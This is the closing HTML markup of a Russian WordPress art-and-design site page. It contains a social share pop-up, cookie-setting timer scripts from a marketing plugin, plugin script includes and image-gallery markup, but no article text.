		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696fdf8291913 global_modal_container  " data-placeholder-font="" data-class="content-696fdf8291913" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696fdf8291913 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696fdf8291913 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696fdf8291913 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696fdf8291913 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="efba1a752e">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768939394 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768939394 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>